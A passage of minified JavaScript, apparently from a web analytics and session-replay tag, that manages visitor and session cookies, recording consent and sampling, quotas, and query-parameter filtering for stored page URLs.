mA(this.E.recordTargetingRules,this.MI,this.C),this.J.addListener(this.fr),this.fr.init()}start(){this.fr.start()}stop(){this.fr.stop()}maybeStartDataCollection(t){if(t){this.qo(t);return}if(this.DI()){this.cn=!0,this.qo(),this.stop();return}this.fr.checkTargetingRules()}onAfterArtificialPageView(){this.fr.checkTargetingRules()}onCollectStateChange(t){if(this.eE(t)){this.stop();return}let e=t===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.cn&&e||csSetTimeout(()=>this.sE(t),0)}onStartTracking(){this.tE()}DI(){let t=this.R.getSession();return!!(t&&this.eE(t.collectState))}eE(t){return t===k.RECORDING_RULES_TARGETING||t===k.ANALYTICS_ONLY_RULES_TARGETING}tE(){var t;if(this.cn){let e=this.R.getSession(),i=this.Rt.getInitialCollectState();this.sE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.as.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}sE(t){let e=fA[this.cn?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,ae.ETR_OFF)}}return s})(),_u=(()=>{class s{constructor(){this.iE=new Set,this.nE=[],this.wd=new Set,this._d=[]}addUrlMaskingPattern(t){if(this.iE.has(t))return;this.iE.add(t);let e=fc(t);csArray.prototype.push.call(this.nE,e)}getUrlMaskingPatterns(){return this.nE}resetPartialUrlMaskingPatterns(){this.wd.clear(),this._d=[]}addPartialUrlMaskingPattern(t){if(this.wd.has(t))return;this.wd.add(t);let e=fc(t);csArray.prototype.push.call(this._d,e)}getPartialUrlMaskingPatterns(){return this._d}}return s})(),EA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.R=i,this.Es=O.now()}resetStartTime(){this.Es=O.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&H.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.R.getSession();o===null&&H.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:O.now()-this.Es}}}return s})(),SA=["clearSession"],vA=["extendSession"];var wA=["getSessionData"],_A=["session:start:newVisitor"],bA=["session:clear:visitor"],AA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.M=e,this.R=i,this.S=r}init(){this.bd=new EA(this.E,this.M,this.R),this.S.register(SA,()=>this.R.removeSession()),this.S.register(vA,()=>this.R.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(wA,()=>this.bd.getSessionData(),{disableApplyPending:!0}),this.S.register(_A,()=>this.M.renewVisitor()),this.S.register(bA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onAfterNaturalPageView(){this.bd.resetStartTime()}onAfterArtificialPageView(){this.bd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.R.removeSession()}onCollectStateChange(t){this.R.updateCollectState(t)}}return s})(),TA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,S,T,I,_,A,x,M,v,B,F,Q,Tt,Gt,Xt,w,U,j,z,gt,Dt,ie,de,Ne,Me,qe){this.wt=t,this.ln=e,this.fe=i,this.M=r,this.R=o,this.L=c,this.Os=l,this.w=h,this.S=u,this.yl=f,this.E=y,this.El=g,this.hs=S,this.br=T,this.It=I,this.D=_,this.tt=A,this.Q=x,this.C=M,this.kI=v,this.J=B,this.pt=F,this._t=Q,this.rE=Tt,this.Wt=Gt,this.xI=Xt,this.I=w,this.jt=U,this.O=j,this.St=z,this.W=gt,this.Rt=Dt,this.lt=ie,this.de=de,this.We=Ne,this.ze=Me,this.be=qe,this.LI=We=>{this.w.emitBeforeSessionRenewal(),this.pr(!0,We),this.w.emitAfterSessionRenewal()},this.UI=We=>{this.w.emitBeforeSessionRenewal(),this.Rt.refreshQuota(fe=>{fe!==k.QUOTA_REACHED&&(this.pr(!0,We),this.w.emitAfterSessionRenewal())})}}start(){if(this.El.init(),this.hs.init(),this.hs.isActive())return;let t,e,i,r,o,c,l,h,u,f,y,g,S,T,I,_,A,x,M;this.I.schedule(()=>{this.E.isCsCrosswritingHeap()&&(this.ht=new sb),I=new dA(this.L),g=new Z_(this.tt),S=new x_(()=>{}),_=new L_,M=new J_;let v=new hA(S,this.lt,_,x,M,this.Ad());T=new uA(this.Ad(),this.lt,v,_,this.E.whitelistedAttributes,A);let B=new fy(this.w,this.S,this.lt,v,_,A,x);B.init(),this.w.addListener(B),this.E.isCsCrosswritingHeap()&&(this.oE=new zb(this.S,this.ze,this.ht),this.w.addListener(this.oE),this.oE.init()),this.E.isCsCrosswritingHeap()&&(this.be||(this.be=new gu(this.E.cookielessTrackingEnabled?this.W:this.O)),this.aE=new Yb(this.S,this.E,this.be,this.ht),this.w.addListener(this.aE),this.aE.init()),t=new mw(this.E,this.ln,this.M,this.tt,g,this.S,this.L,new Q_(H),this.pt,this.jt,this.J,T,this.ht,this.ze,this.be),e=new _y(this.S,this.R,this.E,this.wt,this.fe,this.D),y=new lA(T,this.E);let F=null,Q=new iy;i=new Dw(this.M,this.R,this.S,this.pt,F,this.E,Q,y),r=new Oy(this.E,this.ln,this.M,this.S,this.D,this.L,this.C),this.E.isCsCrosswritingHeap()&&(this.de||(this.de=new mu),this.cE=new cA(this.de,this.S),this.w.addListener(this.cE),this.cE.init());let Tt;this.E.isCsCrosswritingHeap()&&(this.lE=new rb(this.S,this.We),this.w.addListener(this.lE),this.lE.init(),this.hE=new cb(this.S,this.E,this.M,this.L),this.w.addListener(this.hE),this.hE.init()),this.rn=new ly(this.E,this.S,this.w,this.ln,this.M,this.R,this.Os,this.It,this._t,this.C,this.Wt,Q,this.J,this.de,Tt),this.uE=new AA(this.E,this.M,this.R,this.S),this.as=new gb(this.E,this.w,this.hs,this.lt,this.rn,this.L),new pb(this.as,this.S).init(),l=new jy(this.E,this.S,this.fe,this.ln,this.J),h=new nA(this.S),u=new eb}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.Et=new _u,this.VI=new Ww(this.S,this.Et),this.VI.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var v,B;let F=new bb(this.E.apiErrors,this.D);this.yt=new yb(new ub,new lb,F),this.ve=new Eb(this.Et,this.Q,!!(!((B=(v=this.E)===null||v===void 0?void 0:v.experimental)===null||B===void 0)&&B.anonymizeNameInUrls)),this.Hn=new Sb;let Q=new Gw(this.yt,this.ve,this.E,this.ln,this.pt,this.S,this.jt,this.L);Q.init(),this.w.addListener(Q)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var v,B,F;let Q;!((v=this.E.customErrors.consoleMessageLogLevels)===null||v===void 0)&&v.length&&(Q=new Ab(this.E)),this.Ti=new Db(this.D,!((F=(B=this.E)===null||B===void 0?void 0:B.experimental)===null||F===void 0)&&F.anonymizeNameInUrls?this.Q:void 0);let Tt=new Ib(this.Ti,this.E,this.ln,this.S,this.J,this.jt,this.pt,Q,this.L);Tt.init(),this.w.addListener(Tt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Ys=new Hb,this.Se=new Fb(this.D,this.C);let v=new jb(this.Ys,this.Se,this.E,this.ln,this.pt,this.S,this.J,this.C,this.jt,this.L);v.init(),this.w.addListener(v)}),this.I.schedule(()=>{this.br.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{r.init()}),this.I.schedule(()=>{this.rE.init()}),this.I.schedule(()=>{this.rn.init()}),this.I.schedule(()=>{this.uE.init()}),this.I.schedule(()=>{l.init()}),this.I.schedule(()=>{this.kI.init()}),this.I.schedule(()=>{h.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.xI.init()}),this.I.schedule(()=>{this.w.addListener(this.uE),this.w.addListener(this.yl),this.w.addListener(t),this.w.addListener(this.br),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.rE),this.w.addListener(this.rn),this.w.addListener(l),this.w.addListener(e),this.w.addListener(u),this.w.addListener(I)}),en.isRecordingSupported()&&this.I.schedule(()=>{let v=new Vv(y,this.R,this.E,this.wt,this.S,this.D,this.L,S,this.Se,this.yt,this.ve,this.Et,this.w,this.J,this.pt,this.Wt,this.jt,this.Q,this.Hn,this.Ad(),this.Ti,A);v.init(),this.w.addListener(v),i.setRecordingService(v.recordingService)}),this.I.schedule(()=>{var v;let B,F}),this.E.eMerchandisingEnabled&&this.I.schedule(()=>{let v=new iA(this.E,this.tt,this.jt,this.wt,this._t,this.C,this.pt,this.S,this.I);v.init(),this.w.addListener(v)}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(v=>{this.UI(v)}):this.L.onSessionExpired(v=>{this.LI(v)}),this.pr()})}pr(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.Wo||(this.Wo=new yA(this.E,this.w,this.Rt,this.J,this.C,this.R,this.as),this.w.addListener(this.Wo),this.Wo.init(),this.Wo.start(),this.S.start(),(i=this.ht)===null||i===void 0||i.start()),this.Wo.maybeStartDataCollection(t);return}this.S.start(),(r=this.ht)===null||r===void 0||r.start(),this.as.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Ad(){if(this.it)return this.it;let t=new ea;return this.it=new k_(this.E,this.C,t,this.It),this.it.init(),this.it.shouldUseAnonymization()&&$.counters.pageAnonymisation.count("anonymized-on-start"),this.it}}return s})();var bu=(()=>{class s{constructor(t){this.configuration=t}}return s})(),RA=(()=>{class s extends bu{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.Td=i,this.C=r,this.Rd=o,this.Cd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Cd=!0,this.Rd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===k.QUOTA_REACHED||t.collectState===k.RECORDING_RULES_TARGETING||t.collectState===k.RECORDING_TEMPORARILY)&&(t.collectState=k.ANALYTICS_ONLY),t}computeInitialCollectState(){return ps.isReplayConsentNeeded(this.configuration)?k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.Vc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.Vc()}Vc(){if(!en.isRecordingSupported())return k.ANALYTICS_ONLY;let t=k.ANALYTICS_ONLY,e=ae.ETR_OFF;return js.percentage()<this.configuration.replayRecordingRate||this.Td.isForceReplayRecorded()?t=k.RECORDING_GLOBAL_SAMPLING:this.Cd&&this.Rd.evaluateUrl(this.C.getAnonymizedUrl())&&(t=k.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=ae.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!en.isRecordingSupported())return k.ANALYTICS_ONLY;if(ps.isRecordingBlockedByConsent(t))return t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===k.RECORDING_GLOBAL_SAMPLING)return k.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF;return this.Cd&&this.Rd.evaluateUrl(this.C.getAnonymizedUrl())?(this.w.emitCollectStateChange(k.RECORDING_URL_SAMPLING,e),k.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(k.ANALYTICS_ONLY,e),k.ANALYTICS_ONLY)}isReplayRecorded(t){return ps.isRecordingBlockedByConsent(t)?!1:t.collectState===k.RECORDING_TEMPORARILY||t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return k.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),ge="_cs_s",sn=18e5,so=".",CA=13,Hn=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),IA=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i,this.re=null,this.Id=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?dh(e):null}getRawSession(t){if(t){let u=this.Pd();return yo(u)}let{sessionString:e,status:i}=this.jI(),r=yo(e);if(i!==Hn.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.Pd();if(!o)return null;let c=csString.prototype.split.call(o,so);if(!s.dE(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.HI(h),r}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}set(t,e=sn){var i;let r=O.now()+e,o=Hg(t);o+=`${so}${r}`,this.BI(o,r),this.E.cookielessTrackingEnabled?this.W.setItem(ge,o):(this.O.set(ge,o,e),(i=this.Mi)===null||i===void 0||i.call(this,ge,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(ge):(this.O.delete(ge),(t=this.Di)===null||t===void 0||t.call(this,ge)),this.FI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.O.delete(ge,cr.CURRENT_DOMAIN):this.O.delete(ge,this.O.getRootDomain()),this.set(t))}isValid(t){return t!==null&&na(t)}BI(t,e){this.re={sessionString:t,expires:e}}jI(){return this.re?this.re&&O.now()<=this.re.expires?{sessionString:this.re.sessionString,status:Hn.FOUND}:{sessionString:this.re.sessionString,status:Hn.EXPIRED}:{sessionString:this.Pd(),status:Hn.NOT_FOUND}}FI(){this.re=null}HI(t){this.re&&(this.re.expires=t,this.Id=!0)}isCacheRefreshed(){return this.Id}resetCacheRefreshed(){this.Id=!1}Pd(){if(this.E.cookielessTrackingEnabled){let e=this.W.getItem(ge);return!e||this.fE(e)?null:e}let t=this.O.get(ge);return!t||this.fE(t)?null:t}fE(t){let e=csString.prototype.split.call(t,so);if(!s.dE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&O.now()>i}static dE(t){return t[t.length-1].length===CA}}return s})(),PA=(()=>{class s extends bu{constructor(t,e,i){super(t),this.configuration=t,this.Yo=e,this.w=i,this.$I=k.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.pE=t,this.Xo=void 0,this.GI()}init(t){this.zI();let e=Rt.get(ge);if(e!==null&&na(e)){let i=Bg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==k.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==k.QUOTA_REACHED}computeInitialCollectState(t){return this.Xo?(this.w.emitCollectStateChange(this.Xo,this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF),this.Xo):(H.warn("Quota file error computeInitialCollectState() called before quota answered"),k.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===k.QUOTA_REACHED?k.QUOTA_REACHED:!en.isRecordingSupported()&&this.isReplayRecorded(t)?k.ANALYTICS_ONLY:t.collectState===k.RECORDING_RULES_TARGETING?k.RECORDING_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RULES_TARGETING?k.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===k.RECORDING_GLOBAL_SAMPLING?k.RECORDING_GLOBAL_SAMPLING:k.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Xo||k.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return k.ANALYTICS_ONLY}Ko(t){this.Xo=t,this.pE&&this.pE(t)}zI(){this.Yo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Yo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Yo.onLoad(t=>this.quotaFileHandler(t))}GI(){this.Yo.isInProgress()||this.Yo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.qI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;H.warn(e),this.Ko(this.$I)}qI(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&js.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?en.isRecordingSupported()?this.Ko(k.RECORDING_GLOBAL_SAMPLING):this.Ko(k.ANALYTICS_ONLY):e&&!i?this.Ko(k.ANALYTICS_ONLY):this.Ko(k.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return k.ANALYTICS_ONLY}}return V([P("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([P("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var OA=(()=>{class s{constructor(t,e,i,r,o){this.M=t,this.R=e,this.bs=i,this._t=r,this.E=o}get(){return{exclusion:this.bs.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.R.getSession(),cvars:this._t.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.bs.exclude(this.E),this.M.removeVisitor(),this.R.removeSession(),this._t.removeCustomVariablesSession()}include(t){this.bs.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.R.setSession(t.session):this.R.removeSession(),t.cvars?this._t.setCustomVariableSession(t.cvars):this._t.removeCustomVariablesSession()}}return s})();var Pa=60*1e3,NA=60*Pa,MA=4*NA-Pa,ai=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),DA=(()=>{class s{constructor(t,e,i,r,o){this.Ie=t,this.Rt=e,this.w=i,this.QI=r,this.ZI=o,this.Jo=null,this.Nd=0,this.Qo=ai.NO}setDynamicVariablesService(t){this.tP=t}createOrUpdateSession(){this.Md(),this.eP=O.now(),this.Nd=0;let t=this.yE();t===null?(t=this.sP(),this.Vc(t),this.w.emitSessionCreated()):(t=this.Rt.sanitizeSessionCollectState(t),this.iP(t),t.collectState=this.Rt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Rt.getInitialCollectState(),t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.Qo=ai.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.Qo=ai.WITHDRAWN}Vc(t){this.Qo===ai.WITHDRAWN?(t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)):this.Qo===ai.GRANTED?t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Rt.computeInitialCollectState(t),this.Qo=ai.NO}sP(){return{pageNumber:1,collectState:this.Rt.getInitialCollectState(),replayConsent:this.QI?mo.NOT_EXPRESSED:mo.UNNECESSARY,etrStatus:Qt.ETR_NOT_SAVED_SESSION}}iP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Rt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===k.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Ie.get()}yE(){return this.Ie.get(!0)}doesSessionExist(){return this.Ie.get()!==null}setSession(t){this.Ie.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.yE();t&&this.setSession(t)}removeSession(){this.Ie.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.nP(t);return this.rP(e)}rP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(lh(i)){let r=jg[i]||i;csArray.prototype.push.call(e,r)}}),e}nP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.ZI&&csArray.prototype.push.call(e,k.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Ie.getRawSession();return this.Ie.isValid(t)}handleSubdomainChange(){this.Ie.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Ie.isCacheRefreshed();return e&&t&&this.Ie.resetCacheRefreshed(),e}extendSessionPeriodically(){this.Jo||this.EE()}extendSession(){let t=this.getSession();return t===null?(H.warn("extendSession is trying to extend an expired session"),this.Md(),!1):(this.setSession(t),!0)}EE(){if(this.oP()){this.Md();return}this.extendSession()&&(this.aP(),this.cP())}cP(){this.Jo=window.csSetTimeout(()=>{this.EE()},sn-Pa)}oP(){return MA-(O.now()+sn-this.eP)<0}Md(){this.Jo&&(window.csClearTimeout(this.Jo),this.Jo=null)}aP(){this.Nd+=1,this.tP.trackDynamicVariable("session_expiry_update",this.Nd)}}return s})(),me="_cs_s_ctx",kA=(()=>{class s{constructor(t){this.W=t}async set(t){let e=csJSON.stringify(t);this.W.setItem(me,e)}remove(){this.W.removeItem(me)}async get(){let t=this.W.getItem(me);return t===null?null:csJSON.parse(t)}}return s})(),io=(()=>{let s;return function(n){async function t(r,o="gzip"){try{let c=new CompressionStream(o);return await new Response(new Blob([r]).stream().pipeThrough(c)).arrayBuffer()}catch(c){throw new Error(`Error compressing string: ${c instanceof Error?c.message:csString(c)}`)}}n.compress=t;async function e(r,o="gzip"){try{let c=new DecompressionStream(o);return new Response(new Blob([r]).stream().pipeThrough(c)).text()}catch(c){throw new Error(`Error decompressing string: ${c instanceof Error?c.message:csString(c)}`)}}n.decompress=e;function i(){return!!tt.self.CompressionStream&&!!tt.self.DecompressionStream&&!!tt.self.TextEncoder&&!!tt.self.ReadableStream&&!!tt.self.WritableStream&&!!tt.self.Response}n.isSupported=i}(s||(s={})),s})(),xA=800,LA=(()=>{class s{constructor(t,e=!1){this.O=t,this.Dd=e,this.lP=256,this.kd="c:",this.hP=io.isSupported(),e&&this.O.get(me)!==null&&this.O.delete(me)}async set(t,e=sn){if(this.Dd)return;let i=csJSON.stringify(t);i.length>this.lP&&this.hP?await this.uP(i,e):this.O.set(me,i,e)}remove(){this.Dd||this.O.delete(me)}async get(){if(this.Dd)return null;let t=this.O.get(me);if(t===null)return null;if(csString.prototype.startsWith.call(t,this.kd))try{let e=await io.decompress(or(csString.prototype.slice.call(t,this.kd.length)));return csJSON.parse(e)}catch(e){return H.warn(`Could not decompress cookie: ${e instanceof Error?e.message:csString(e)}`),null}return csJSON.parse(t)}async uP(t,e=sn){try{let i=await io.compress(t),r=await Dl(i);r.length<t.length?this.O.set(me,`${this.kd}${r}`,e):(H.warn("Compression not beneficial: compressed size exceeds original"),this.O.set(me,t,e))}catch{H.warn("Cookie compression failed, using uncompressed storage"),this.O.set(me,t,e)}}}return s})(),UA=(()=>{class s{constructor(t){this.rs=t}async init(){await this.rs.updateSessionContextFromCookie()}onSessionCreated(){this.rs.createSessionContext()}onSessionRemoved(){this.rs.removeSessionContext()}onSessionRefreshed(){this.rs.refreshSessionContext()}onBeforeNaturalPageView(t){this.rs.updatePreviousAndCurrentUrls(null,t)}onBeforeArtificialPageView(t,e){this.rs.updatePreviousAndCurrentUrls(t,e)}onOptout(){this.rs.removeSessionContext(),this.rs.removeCurrentViewUrl()}}return s})(),no=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),ro="_cs_cu",VA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.ei=t,this.jc=e,this.St=i,this.Os=r,this._t=o,this.We=c,this.de=l,this.hn=h,this.SE=null}async updateSessionContextFromCookie(){let t=await this.jc.get();this.setSessionContextInMemory(t)}createSessionContext(){let t=this.dP||this.Os.get(),e=this.Hc(t),i=this.getCurrentViewUrl(),r={firstViewTime:O.now(),firstViewUrl:i,sessionReferrer:e};this.setSessionContextInMemory(r),this.jc.set(r),this.setCurrentViewUrl(i)}removeSessionContext(){this.setSessionContextInMemory(null),this.jc.remove()}removeCurrentViewUrl(){this.St.removeItem(ro)}refreshSessionContext(){let t=this.getSessionContextFromMemory();t!==null&&this.jc.set(t)}getSharedContext(){var t,e,i,r;let o=this.getSessionContextFromMemory();if(o===null)return null;let c={pageTitle:this.de.getPageTitle(),happid:this.ei,firstViewTime:(t=o.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=o.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=o.sessionReferrer)!==null&&i!==void 0?i:this.Os.get(),previousViewUrl:(r=this.getPreviousViewPathname())!==null&&r!==void 0?r:"",currentViewTime:O.now(),currentViewUrl:this.getCurrentViewUrl(),screenWidth:yt.screenWidth(),screenHeight:yt.screenHeight()};this._t.hasCustomVariablesPage()&&(c.cvarp=this._t.getCustomVariablesPage());let l=this.We.getEncryptedIdentityAndKey();return l&&(c.encryptedIdentity=l),c}updatePreviousAndCurrentUrls(t,e){let i,r;t?(i=this.extractPathnameIfHostnamesMatch(t,e),r=t):(i=this.extractPathname(this.getCurrentViewUrl()),r=this.getCurrentViewUrl()),this.setPreviousViewUrl(i,r);let o=this.Hc(e);this.setCurrentViewUrl(o)}getSessionContextFromMemory(){return this.SE}setSessionContextInMemory(t){this.SE=t}setPreviousViewUrl(t,e){this.fP=this.Hc(t),this.dP=this.Hc(e)}getPreviousViewPathname(){return this.fP}getCurrentViewUrl(){let t=this.St.getItem(ro);return t!=null?t:""}setCurrentViewUrl(t){try{this.St.setItem(ro,t)}catch(e){H.warn("SharedContextService: cannot set currentViewUrl in localStorage",e)}}extractPathnameIfHostnamesMatch(t,e){if(!t||!e)return"";try{let i=new csURL(t),r=new csURL(e);return i.hostname===r.hostname?i.pathname:""}catch(i){return H.error("Error extracting pathname from referrer URL",i),""}}extractPathname(t){if(!t)return"";try{return new csURL(t).pathname}catch(e){return H.error("Error extracting pathname",e),""}}pP(t){var e,i,r;return!((e=this.hn)===null||e===void 0)&&e.blockAll?no.removeAllQueryParams(t):csArray.isArray((i=this.hn)===null||i===void 0?void 0:i.blockList)&&this.hn.blockList.length>0?no.removeQueryParams(this.hn.blockList,t):csArray.isArray((r=this.hn)===null||r===void 0?void 0:r.allowList)&&this.hn.allowList.length>0?no.keepOnlyQueryParams(this.hn.allowList,t):t}Hc(t){let e=this.pP(t);return X.truncate(e,xA)}}return s})();var jA=(()=>{class s{constructor(t,e,i){this.M=t,this.R=e,this.mP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.R.handleSubdomainChange(),this.mP.handleSubdomainChange())}}return s})(),oo="_cs_inc",HA=(()=>{class s{constructor(t,e){this.xt=t,this.O=e}isForceIncluded(){return this.yP()||this.EP()}isForceReplayRecorded(){return this.SP(k.RECORDING_GLOBAL_SAMPLING)}yP(){return this.O.get(oo)!==null}SP(t){return this.O.get(oo)===t}EP(){return csString.prototype.indexOf.call(this.xt.href,oo)>0}}return s})(),BA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.bs=i}clear(){this.vP()&&(this.vE=this.M.getVisitor(),this.M.removeVisitor()),this.wP()&&this.bs.removeExclusion()}vP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}wP(){return this.bs.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.vE&&this.M.setVisitor(this.vE)}}return s})(),FA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.E=t,this.M=e,this.bs=i,this.wE=r,this._P=o,this.bP=c,this.AP=l,this.Td=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.AP)===null||e===void 0||e.start(()=>this.Ld(t)):(i=this.bP)===null||i===void 0||i.applyUpToDate(()=>this.Ld(t)):this.Ld(t)}Ld(t){this._P.handle(),this.wE.clear(),this.TP()?(this.wE.restoreClearedVisitor(),t(!0)):(this.bs.exclude(this.E),t(!1))}TP(){let t=js.boolean(this.E.sampleRate);return this.Td.isForceIncluded()||!this.bs.isExcluded()&&this.M.doesVisitorExist()||!this.bs.isExcluded()&&t}}return s})(),$A=(()=>{class s{constructor(t,e,i,r){this.E=t,this.mt=e,this.w=i,this.R=r,this.RP=10*1e3}createOrUpdateVisitor(){var t;let 